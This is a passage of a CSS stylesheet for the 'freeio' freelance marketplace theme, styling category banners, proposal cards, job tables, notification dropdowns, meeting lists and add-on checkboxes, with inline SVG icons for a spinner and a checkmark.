  line-height: 1;
  font-size: 40px;
  color: var(--freeio-second-color);
  position: relative;
  z-index: 1;
  margin-bottom: 25px;
}

@media (min-width: 1200px) {
  .category-banner-inner.style7 .banner-image {
    margin-bottom: 40px;
  }
}

.category-banner-inner.style7 .banner-image:before {
  content: '';
  position: absolute;
  bottom: -10px;
  right: -20px;
  z-index: -1;
  display: block;
  width: 40px;
  height: 40px;
  background: #fbf7ed;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.category-banner-inner.style7 .number {
  margin-bottom: 6px;
  color: var(--freeio-link-color);
}

.category-banner-inner.style7 .title {
  font-size: 0.9375rem;
  font-weight: 500;
  margin: 0;
}

@media (min-width: 1200px) {
  .category-banner-inner.style7 .title {
    font-size: 20px;
  }
}

.category-banner-inner.style7 .des {
  margin-top: 10px;
  color: var(--freeio-text-color);
}

@media (max-width: 767px) {
  .category-banner-inner.style7 .des {
    display: none;
  }
}

.category-banner-inner.style7:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.category-banner-inner.style7:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.category-banner-inner.style2 {
  background: rgba(34, 34, 34, 0.5);
  color: #fff;
  position: relative;
  display: block;
  border-radius: 16px;
  overflow: hidden;
}

.category-banner-inner.style2 .banner-image:before {
  content: '';
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: linear-gradient(to bottom, rgba(34, 34, 34, 0.7), transparent);
}

.category-banner-inner.style2 .banner-image img {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.category-banner-inner.style2 .title {
  font-size: 17px;
  font-weight: 500;
  color: #fff;
  margin: 0;
  line-height: 1.6;
}

.category-banner-inner.style2 .number {
  margin-bottom: 6px;
}

.category-banner-inner.style2 .inner {
  padding: 0.9375rem;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1;
}

@media (min-width: 1200px) {
  .category-banner-inner.style2 .inner {
    padding: 1.875rem;
  }
}

.category-banner-inner.style2:hover .banner-image img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}

.category-banner-inner.style3 {
  background: #fff;
  border-radius: 4px;
  padding: 0.9375rem;
  margin-bottom: 0.9375rem;
  border: 1px solid #e9e9e9;
  display: block;
}

@media (min-width: 1200px) {
  .category-banner-inner.style3 {
    padding: 1.875rem;
    margin-bottom: 1.875rem;
  }
}

@media (min-width: 768px) {
  .category-banner-inner.style3 {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: start;
  }
}

.category-banner-inner.style3 .banner-image {
  display: inline-block;
  line-height: 1;
  font-size: 40px;
  color: var(--freeio-second-color);
  position: relative;
  z-index: 1;
  width: 60px;
  flex-shrink: 0;
}

.category-banner-inner.style3 .banner-image:before {
  content: '';
  position: absolute;
  bottom: -10px;
  right: 0;
  z-index: -1;
  display: block;
  width: 40px;
  height: 40px;
  background: #fbf7ed;
  border-radius: 50%;
}

.category-banner-inner.style3 .banner-image + .inner {
  padding: 15px 0 0;
}

@media (min-width: 768px) {
  .category-banner-inner.style3 .banner-image + .inner {
    flex-grow: 1;
    padding: 0 0 0 20px;
  }
}

.category-banner-inner.style3 .number {
  margin-bottom: 6px;
  color: var(--freeio-link-color);
}

.category-banner-inner.style3 .title {
  font-size: 0.9375rem;
  line-height: 1.5;
  font-weight: 500;
  margin: 0;
}

@media (min-width: 768px) {
  .category-banner-inner.style3 .title {
    font-size: 17px;
  }
}

.category-banner-inner.style3 .des {
  margin-top: 10px;
  color: var(--freeio-text-color);
}

.category-banner-inner.style3:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.category-banner-inner.style4 {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -o-align-items: center;
  -ms-align-items: center;
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .category-banner-inner.style4 {
    margin-bottom: 1.875rem;
  }
}

.category-banner-inner.style4 .banner-image {
  display: inline-block;
  line-height: 1;
  font-size: 40px;
  color: var(--freeio-second-color);
  position: relative;
  z-index: 1;
  flex-shrink: 0;
  text-align: center;
  width: 80px;
  height: 80px;
  overflow: hidden;
  border-radius: 4px;
}

.category-banner-inner.style4 .banner-image + .inner {
  flex-grow: 1;
  padding-left: 10px;
}

@media (min-width: 768px) {
  .category-banner-inner.style4 .banner-image + .inner {
    padding-left: 20px;
  }
}

.category-banner-inner.style4 .number {
  margin-top: 3px;
  font-size: 14px;
  color: var(--freeio-text-color);
}

.category-banner-inner.style4 .title {
  font-size: 0.9375rem;
  line-height: 1.5;
  font-weight: 500;
  margin: 0;
}

@media (min-width: 768px) {
  .category-banner-inner.style4 .title {
    font-size: 17px;
  }
}

.category-banner-inner.style4 .inner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
  flex-direction: column-reverse;
}

.category-banner-inner.style4:hover .title {
  color: var(--freeio-theme-color);
}

.top-widget-info {
  margin-bottom: 1.875rem;
}

@media (min-width: 1200px) {
  .top-widget-info {
    margin-bottom: 3.75rem;
  }
}

.top-widget-info .widget-title {
  font-size: 23px;
  margin: 0;
}

@media (min-width: 768px) {
  .top-widget-info .widget-title {
    font-size: 25px;
  }
}

@media (min-width: 1200px) {
  .top-widget-info .widget-title {
    font-size: 32px;
  }
}

.top-widget-info .des {
  margin-top: 5px;
  color: var(--freeio-text-color);
}

.top-widget-info .inner-left + .view_more,
.top-widget-info .inner-left + .nav {
  width: auto;
  margin-left: auto;
}

@media (max-width: 1199px) {
  .top-widget-info .inner-left + .view_more,
  .top-widget-info .inner-left + .nav {
    margin-top: 10px;
  }
}

.top-info-widget {
  margin: 0 0 25px;
}

.top-info-widget .title {
  font-size: 20px;
  font-weight: 500;
  margin: 0;
}

@media (max-width: 575px) {
  .top-info-widget .ms-auto {
    margin-top: 5px;
  }
}

.nav-categories {
  border: 0 !important;
  width: 100%;
}

.nav-categories > li + li {
  margin-left: 5px;
}

.nav-categories > li > a {
  display: inline-block;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border-radius: 40px;
  padding: 6px 20px;
  font-weight: 500;
  font-size: 14px;
  color: var(--freeio-link-color);
}

.nav-categories > li > a:hover,
.nav-categories > li > a:focus,
.nav-categories > li > a.active {
  color: var(--freeio-theme-color);
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  border-color: #e9e9e9;
}

.bottom-remore {
  margin-top: 0.9375rem;
}

@media (min-width: 1200px) {
  .bottom-remore {
    margin-top: 1.875rem;
  }
}

.btn-small {
  padding-top: 9px;
  padding-bottom: 9px;
}

.currencies-wrapper {
  position: relative;
}

.currencies-wrapper .dropdown-toggle {
  position: relative;
  font-size: 14px;
  display: inline-block;
  padding: 7px 20px;
  border-radius: 4px;
  background: rgba(255, 255, 255, 0.05);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

.currencies-wrapper .dropdown-toggle i {
  margin-left: 5px;
  display: inline-block;
}

.currencies-wrapper .dropdown-toggle:before {
  content: '';
  position: absolute;
  bottom: 100%;
  left: 0;
  width: 100%;
  height: 10px;
}

.currencies-wrapper .dropdown-menu {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-size: 14px;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  padding: 15px 20px;
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  margin-bottom: 10px !important;
  -webkit-transform: translateY(10px);
  -ms-transform: translateY(10px);
  -o-transform: translateY(10px);
  transform: translateY(10px);
  position: absolute;
  left: 0;
  bottom: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  display: block;
  min-width: 130px;
  visibility: hidden;
}

.currencies-wrapper .dropdown-menu:before {
  content: '';
  position: absolute;
  top: 100%;
  left: 20px;
  border-width: 8px;
  border-style: solid;
  border-color: #fff transparent transparent;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.currencies-wrapper:hover .dropdown-menu {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  visibility: visible;
}

.currencies-wrapper:hover .dropdown-toggle {
  color: var(--freeio-theme-color);
}

.currencies-wrapper .currencies {
  padding: 0;
  margin: 0;
  list-style: none;
}

.currencies-wrapper .currencies li {
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  margin-bottom: 1px;
}

.currencies-wrapper .currencies li:hover,
.currencies-wrapper .currencies li.active {
  color: var(--freeio-theme-color);
}

.currencies-wrapper .currencies li:last-child {
  margin-bottom: 0;
}

.currencies-wrapper label {
  font-weight: 400;
  cursor: pointer;
  margin: 0;
  width: 100%;
  display: inline-block;
}

.project-detail-proposals {
  margin-bottom: 1.875rem;
}

.project-detail-proposals .title {
  font-size: 20px;
  font-weight: 500;
  margin: 0 0 25px;
}

.item-proposal {
  background: #fff;
  margin-bottom: 20px;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  padding: 0.9375rem;
}

.item-proposal:last-child {
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .item-proposal {
    padding: 1.875rem;
  }
}

.item-proposal .freelancer-logo {
  width: 60px;
}

@media (min-width: 576px) {
  .item-proposal .freelancer-logo {
    width: 90px;
  }
}

.item-proposal .freelancer-logo a {
  display: block;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  overflow: hidden;
}

@media (min-width: 576px) {
  .item-proposal .freelancer-logo a {
    width: 90px;
    height: 90px;
  }
}

.item-proposal .service-information {
  padding-left: 10px;
}

@media (min-width: 576px) {
  .item-proposal .service-information {
    padding-left: 20px;
  }
}

.item-proposal .amount {
  padding: 10px 0 0;
  color: var(--freeio-link-color);
}

@media (min-width: 576px) {
  .item-proposal .amount {
    padding: 0 0 0 15px;
    text-align: right;
    width: 18%;
  }
}

.item-proposal .price-wrapper {
  font-size: 17px;
  font-weight: 500;
  line-height: 1.3;
}

@media (min-width: 1200px) {
  .item-proposal .price-wrapper {
    font-size: 20px;
  }
}

.item-proposal .freelancer-metas {
  margin-top: 10px;
  font-size: 14px;
  line-height: 1.2;
}

.item-proposal .freelancer-metas .with-icon i {
  font-size: 1rem;
  color: var(--freeio-second-color);
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  margin-right: 6px;
}

.item-proposal .freelancer-metas > * {
  margin: 0 10px 5px 0;
}

@media (min-width: 576px) {
  .item-proposal .freelancer-metas > * {
    padding-right: 15px;
    margin: 0 15px 0 0;
    border-right: 1px solid #e9e9e9;
  }
}

.item-proposal .freelancer-metas > *:last-child {
  padding: 0;
  margin: 0;
  border: 0;
}

.item-proposal .info-description {
  margin-top: 10px;
  color: var(--freeio-link-color);
}

.item-proposal:hover {
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
}

.service-add-to-cart {
  position: relative;
}

.service-add-to-cart.loading:before {
  content: '';
  background-position: center 200px;
  background-repeat: no-repeat;
  background-image: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="0 0 38 38" stroke="rgba(102,102,102,0.25)"%3E%3Cg fill="none" fill-rule="evenodd"%3E%3Cg transform="translate(1 1)" stroke-width="2"%3E%3Ccircle stroke-opacity=".55" cx="18" cy="18" r="18"/%3E%3Cpath d="M36 18c0-9.94-8.06-18-18-18"%3E%3CanimateTransform attributeName="transform" type="rotate" from="0 18 18" to="360 18 18" dur="1s" repeatCount="indefinite"/%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E');
  max-height: 100%;
  background-color: rgba(255, 255, 255, 0.8);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 3;
  width: 100%;
  height: 100%;
}

.job-table {
  border: 0;
  margin: 0;
}

.job-table .title-wrapper {
  margin-bottom: 10px;
}

.job-table .title-wrapper img {
  border-radius: 50%;
  max-width: 40px;
}

.job-table .job-table-info-content-title {
  font-size: 15px;
  font-weight: 500;
}

@media (min-width: 768px) {
  .job-table .job-table-info-content-title {
    font-size: 18px;
  }
}

.job-table .job-table-info {
  min-width: 200px;
}

.job-table .pl-10 {
  padding-left: 20px;
  position: relative;
}

.job-table .pl-10:before {
  content: '';
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: gainsboro;
  position: absolute;
  top: 10px;
  left: 0;
}

.job-table td,
.job-table th {
  padding: 15px;
  border-width: 0 0 1px;
  border-style: solid;
  border-color: #e9e9e9;
}

.job-table td:first-child,
.job-table th:first-child {
  padding-left: 0;
}

.job-table td:last-child,
.job-table th:last-child {
  padding-right: 0;
}

.job-table th {
  color: var(--freeio-link-color);
}

.job-table tbody tr:last-child td {
  border: 0;
}

.job-table .price-wrapper {
  font-weight: 500;
  color: var(--freeio-link-color);
  font-size: 17px;
}

.job-table .price-wrapper .surfix {
  font-weight: normal;
  font-size: 14px;
  display: block;
  line-height: 1;
  color: var(--freeio-text-color);
}

.job-table .price-type {
  font-weight: normal;
  font-size: 14px;
  display: block;
  line-height: 1;
  color: var(--freeio-text-color);
}

.job-table .project-proposals-count {
  color: #198754;
  font-weight: 500;
}

.job-table td.job-table-action {
  min-width: 150px;
}

@media (min-width: 1200px) {
  .job-table td.job-table-action .btn {
    min-width: 115px;
  }
}

.job-table .logo-job {
  margin: 0 0 10px;
}

@media (min-width: 768px) {
  .job-table .logo-job {
    margin: 0 20px 0 0;
  }
}

.job-table .logo-job img {
  width: 60px;
  height: 60px;
  overflow: hidden;
  border-radius: 50%;
}

.job-table .alert-query strong.text {
  font-weight: 400;
}

.job-table .alert-query .value {
  font-weight: 500;
  color: var(--freeio-link-color);
}

.listing-metas {
  margin-top: 5px;
  font-size: 14px;
}

.listing-metas i {
  color: var(--freeio-second-color);
  margin-right: 5px;
  display: inline-block;
  font-size: 1rem;
  line-height: 1;
}

.listing-metas > * {
  margin-right: 10px;
}

@media (min-width: 1200px) {
  .listing-metas > * {
    margin-right: 20px;
  }
}

.listing-metas > *:last-child {
  margin-right: 0;
}

.message-notification {
  position: relative;
  display: inline-block;
  line-height: 1;
  vertical-align: middle;
}

.message-notification i {
  line-height: 1;
  font-size: 18px;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.message-notification .unread-count {
  display: inline-block;
  min-width: 17px;
  text-align: center;
  padding: 3px;
  line-height: 1;
  border-radius: 50%;
  color: #fff;
  font-size: 11px;
  font-weight: 500;
  color: #fff;
  background: var(--freeio-second-color) !important;
  position: absolute;
  top: -10px;
  right: -10px;
}

.message-top {
  position: relative;
}

.message-top .notifications-wrapper {
  min-width: 330px;
  position: absolute;
  top: 100%;
  background-color: #fff;
  padding: 15px 20px;
  border-radius: 8px;
  border: 1px solid #e9e9e9;
  -webkit-box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  box-shadow: 0 6px 15px 0 rgba(64, 79, 104, 0.05);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  -webkit-transform: translateY(20px);
  -ms-transform: translateY(20px);
  -o-transform: translateY(20px);
  transform: translateY(20px);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.message-top .notifications-wrapper.left {
  left: 0;
}

.message-top .notifications-wrapper.right {
  right: 0;
}

.message-top .notifications-wrapper.active {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
}

.message-top .notifications-wrapper ul {
  list-style: decimal inside;
  padding: 0;
  margin: 0;
}

.message-top .notifications-wrapper ul li {
  position: relative;
  margin-bottom: 5px;
  padding-right: 30px;
}

.message-top .notifications-wrapper ul li:last-child {
  margin-bottom: 0;
}

.message-top .notifications-wrapper ul li:hover .remove-notify-btn {
  color: #fff;
  background-color: #dc3545;
}

.message-top .notifications-wrapper .remove-notify-btn {
  position: absolute;
  top: 4px;
  right: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  -webkit-align-items: center;
  -ms-align-items: center;
  justify-content: center;
  -webkit-justify-content: center;
  -ms-justify-content: center;
  font-size: 10px;
  color: #dc3545;
  width: 20px;
  height: 20px;
  background-color: #fff;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
  border-radius: 50%;
}

.message-top .notifications-wrapper .remove-notify-btn:hover,
.message-top .notifications-wrapper .remove-notify-btn:focus {
  color: #fff;
  background-color: #dc3545;
}

.widget-delete {
  max-width: 680px;
}

.widget-delete .undone-messages {
  color: var(--freeio-link-color);
  margin-bottom: 25px;
}

.widget-delete .conf-deleted {
  margin-bottom: 15px;
}

@media (min-width: 1200px) {
  .widget-delete .form-group {
    margin-bottom: 30px;
  }
}

.btn-invite-freelancer {
  padding: 0.5rem 0.9375rem;
  border-radius: 4px;
  font-size: 0.82031rem;
}

.invite-freelancer-form-wrapper .title-wrapper,
.invite-freelancer-form-wrapper .des {
  margin-bottom: 10px;
}

.invite-freelancer-form-wrapper .btn {
  padding: 10px 25px;
}

.invite-freelancer-form-wrapper [type='checkbox'] {
  margin-right: 5px;
  margin-top: -4px;
  vertical-align: middle;
}

.invite-freelancer-form-wrapper .checklist {
  list-style: none;
  padding: 0;
  margin: 0 0 10px;
}

.invite-freelancer-form-wrapper .checklist li {
  margin-bottom: 5px;
  color: var(--freeio-link-color);
}

.invite-freelancer-form-wrapper .checklist li:last-child {
  margin-bottom: 0;
}

.dashboard-notifications-wrapper {
  position: relative;
}

.dashboard-notifications-wrapper ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.dashboard-notifications-wrapper ul li {
  margin-bottom: 15px;
  padding-left: 48px;
  position: relative;
}

.dashboard-notifications-wrapper ul li:last-child {
  margin-bottom: 0;
}

.dashboard-notifications-wrapper ul .icons {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  width: 35px;
  height: 35px;
  font-size: 14px;
  border-radius: 50%;
  text-align: center;
  line-height: 35px;
  color: var(--freeio-theme-color);
  background-color: var(--freeio-theme-color-015);
}

.dashboard-notifications-wrapper ul .icons.flaticon-delete {
  color: #dc3545;
  background: rgba(220, 53, 69, 0.1);
}

.dashboard-notifications-wrapper ul .text a {
  font-weight: 500;
}

.freelancer-history-service .price-wrapper {
  font-weight: 500;
  color: var(--freeio-link-color);
  font-size: 17px;
}

.freelancer-history-service #proposal_status,
.freelancer-history-service #service_order_status {
  width: 100%;
  padding: 8px 15px;
  height: 50px;
  border: 1px solid #e9e9e9;
  border-radius: 8px;
  -webkit-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  background: url('../images/select.png') #fff right 15px center no-repeat;
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .freelancer-history-service .information-right .inner-right {
    width: 25%;
  }
}

@media (max-width: 575px) {
  .freelancer-history-service .freelancer-item .information-right {
    padding: 15px 0 0;
  }
}

@media (min-width: 1200px) {
  .freelancer-favorite-wrapper .information-right .inner-right {
    width: 25%;
  }
}

.project-details-history .inner-title,
.service-details-history .inner-title {
  margin: 0 0 20px;
  font-size: 0.9375rem;
  font-weight: 500;
  color: var(--freeio-text-color);
}

.project-details-history .title-wrapper,
.service-details-history .title-wrapper {
  margin-bottom: 10px;
}

.project-details-history .project-tittle,
.project-details-history .service-tittle,
.service-details-history .project-tittle,
.service-details-history .service-tittle {
  font-size: 17px;
  font-weight: 500;
}

@media (min-width: 1200px) {
  .project-details-history .project-tittle,
  .project-details-history .service-tittle,
  .service-details-history .project-tittle,
  .service-details-history .service-tittle {
    font-size: 23px;
  }
}

.project-details-history .price-wrapper,
.service-details-history .price-wrapper {
  font-weight: 500;
  color: var(--freeio-link-color);
  font-size: 17px;
}

.label-can-drag {
  display: inline-block;
}

.upload-file-btn-wrapper [type='file'] {
  display: none;
}

.upload-file-btn {
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
  font-weight: 500;
  color: var(--freeio-second-color);
  display: inline-block;
  padding: 15px 1.875rem;
  border: 1px dashed var(--freeio-second-color);
  background: #ffede8;
  border-radius: 8px;
}

.upload-file-btn:hover,
.upload-file-btn:focus {
  background: #ffd9cf;
}

.upload-file-btn .close {
  color: #dc3545;
  margin-left: 7px;
}

.upload-file-btn .text-inner + .text-inner {
  margin-left: 15px;
}

.popup-title-wrapper {
  margin-bottom: 20px;
}

.popup-title-wrapper .popup-title {
  margin: 0;
  font-size: 18px;
}

.popup-title-wrapper .close-popup {
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.popup-title-wrapper .close-popup:hover,
.popup-title-wrapper .close-popup:focus {
  color: #dc3545;
}

.meesage-meeting {
  margin-bottom: 10px;
}

@media (min-width: 1200px) {
  .meesage-meeting {
    margin-bottom: 20px;
  }
}

.meesage-meeting:last-child {
  margin-bottom: 0;
}

.meesage-meeting h5 {
  margin: 0;
  color: var(--freeio-second-color);
  font-size: 1rem;
}

.meesage-meeting .date {
  color: var(--freeio-second-color);
}

.meesage-meeting .heading {
  padding: 10px 15px;
  background-color: var(--freeio-theme-color-010);
}

.meesage-meeting .content {
  padding: 15px;
  border-width: 0 1px 1px;
  border-style: solid;
  border-color: var(--freeio-theme-color-010);
}

.meeting-wrapper {
  margin-bottom: 15px;
  padding: 15px;
  border: 1px solid #e9e9e9;
  border-radius: 4px;
}

@media (min-width: 1200px) {
  .meeting-wrapper {
    margin-bottom: 1.875rem;
    padding: 20px;
  }
}

.meeting-wrapper:last-child {
  margin-bottom: 0;
}

.meeting-wrapper .day {
  background-color: var(--freeio-theme-color);
  color: #fff;
  padding: 15px 5px;
  font-weight: 700;
  font-size: 25px;
  line-height: 1;
}

.meeting-wrapper .bottom-date {
  white-space: nowrap;
  padding: 5px;
}

.meeting-wrapper .date {
  overflow: hidden;
  border-radius: 4px;
  background-color: var(--freeio-theme-color-007);
  width: 100%;
}

.meeting-wrapper .title-wrapper {
  margin-bottom: 5px;
}

@media (min-width: 768px) {
  .meeting-wrapper .date {
    width: 120px;
  }
  .meeting-wrapper .date + .righ-inner {
    padding-left: 30px;
    width: calc(100% - 115px);
  }
  .meeting-wrapper .righ-inner .information {
    width: 70%;
  }
  .meeting-wrapper .righ-inner .action-button {
    width: 30%;
    text-align: right;
  }
}

.meeting-wrapper .title {
  font-weight: 500;
  font-size: 18px;
}

.meeting-wrapper .meta-bottom {
  font-size: 15px;
  font-weight: 500;
}

.meeting-wrapper .meta-bottom strong {
  font-weight: 500;
}

@media (max-width: 767px) {
  .meeting-wrapper .information {
    margin: 15px 0;
  }
}

.nav-payouts {
  padding: 5px;
  background: #ffede8;
  border-radius: 45px;
  margin: 0 0 1.875rem;
  list-style: none;
  border: 0;
}

.nav-payouts li {
  margin: 0;
}

.nav-payouts a {
  display: inline-block;
  padding: 5px 30px;
  background: transparent;
  font-size: 14px;
  font-weight: 500;
  color: #1f4b3f;
  cursor: pointer;
  margin: 0;
  position: relative;
  border-radius: 35px;
}

.nav-payouts a.active {
  color: var(--freeio-link-color);
  background: #fff;
}

form.my-jobs .search-submit {
  padding: 9px 15px;
}

form.my-jobs .middle-search {
  margin: 0 20px;
}

@media (max-width: 575px) {
  form.my-jobs .middle-search {
    margin: 0.9375rem 0 0;
  }
  form.my-jobs .middle-search .select2-container {
    width: 100% !important;
  }
}

.job-applicants {
  margin-bottom: 1.875rem;
}

.job-applicants .heading {
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .job-applicants .heading .job-title {
    font-size: 22px;
  }
}

.job-applicants .inner-result {
  color: var(--freeio-link-color);
}

.job-applicants .inner-result .number {
  font-weight: 500;
}

.job-applicants .inner-result > div {
  margin-right: 15px;
}

.job-applicants .inner-result > div:last-child {
  margin-right: 0;
}

@media (max-width: 575px) {
  .job-applicants .applicant-action-button,
  .job-applicants .inner-result {
    margin-top: 10px;
  }
  .job-applicants .job-item {
    padding: 0.9375rem;
  }
}

.job-applicants .applicants-job + .applicants-job {
  margin-top: 20px;
}

.action-preview {
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .action-preview {
    margin-bottom: 1.875rem;
  }
}

.action-preview .btn + .btn {
  margin-left: 15px;
}

form.cmb-form + .single-listing-wrapper {
  padding: 20px;
  border-radius: 4px;
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  form.cmb-form + .single-listing-wrapper {
    margin-bottom: 1.875rem;
  }
}

form.cmb-form + .single-listing-wrapper .container {
  padding-right: 0.9375rem;
  padding-left: 0.9375rem;
}

.addons-wrapper {
  padding: 0;
  margin: 0;
  list-style: none;
}

.addons-wrapper .addon-select-item {
  margin: 0 0 20px;
  position: relative;
}

.addons-wrapper .addon-select-item:last-child {
  margin-bottom: 0;
}

.addons-wrapper [type='checkbox'] {
  position: absolute;
  top: 16px;
  left: 15px;
  width: 16px;
  height: 16px;
  border: 2px solid #e9e9e9;
  border-radius: 4px;
  background-color: transparent;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  -ms-appearance: none;
  -o-appearance: none;
}

@media (min-width: 1200px) {
  .addons-wrapper [type='checkbox'] {
    top: 31px;
    left: 30px;
  }
}

.addons-wrapper [type='checkbox']:checked {
  background-color: var(--freeio-second-color);
  border-color: var(--freeio-second-color);
  background-image: url("data:image/svg+xml,%3Csvg width='14' height='12' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M.922 5.7a.627.627 0 01-.127-.194.72.72 0 010-.5.6.6 0 01.127-.195l.905-.867a.562.562 0 01.425-.195.592.592 0 01.25.05.665.665 0 01.207.145l2.73 2.734L11.295.82a.658.658 0 01.202-.145.613.613 0 01.484.002.568.568 0 01.191.143l.905.88a.6.6 0 01.127.195.72.72 0 010 .5.628.628 0 01-.127.194l-7.2 7.163a.575.575 0 01-.195.147.655.655 0 01-.5 0 .575.575 0 01-.195-.147L.922 5.7z' fill='%23fff'/%3E%3C/svg%3E");
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 10px;
}

.addons-wrapper [type='checkbox']:checked + label {
  border-color: var(--freeio-second-color);
}

.addons-wrapper label {
  cursor: pointer;
  display: block;
  width: 100%;
  border: 1px solid #e9e9e9;
  border-radius: 4px;
  padding: 0.9375rem 0.9375rem 0.9375rem 40px;
  color: var(--freeio-link-color);
  -webkit-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}

@media (min-width: 1200px) {
  .addons-wrapper label {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
  }
}

@media (min-width: 1200px) {
  .addons-wrapper label {
    padding: 1.875rem 1.875rem 1.875rem 3.75rem;
  }
}

.addons-wrapper label .title {
  font-weight: 500;
  font-size: 0.9375rem;
  margin: 0 0 3px;
}

.addons-wrapper label:hover {
  border-color: var(--freeio-second-color);
}

.addons-wrapper .price {
  font-weight: 700;
  font-size: 18px;
  margin-top: 10px;
}

@media (min-width: 1200px) {
  .addons-wrapper .price {
    font-size: 28px;
    margin: 0 0 0 auto;
  }
}

.widget-favorite-tabs .tab-content {
  margin-bottom: -0.9375rem;
}

@media (min-width: 1200px) {
  .widget-favorite-tabs .tab-content {
    margin-bottom: -1.875rem;
  }
}

.widget-favorite-tabs .not-found {
  margin-bottom: 0.9375rem;
}

@media (min-width: 1200px) {
  .widget-favorite-tabs .not-found {
    margin-bottom: 1.875rem;
  }
}

.user-short-profile-top {
  margin-bottom: 0.9375rem;
  margin-top: 0.9375rem;
  padding: 0 20px;
}

@media (min-width: 1200px) {
  .user-short-profile-top {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
    padding: 0 1.875rem;
  }
}

.user-short-profile-top .user-logo img {
  width: 90px;
  height: 90px;
  border-radius: 50%;
}

.user-short-profile-top .balance-available {
  font-weight: 500;
  font-size: 16px;
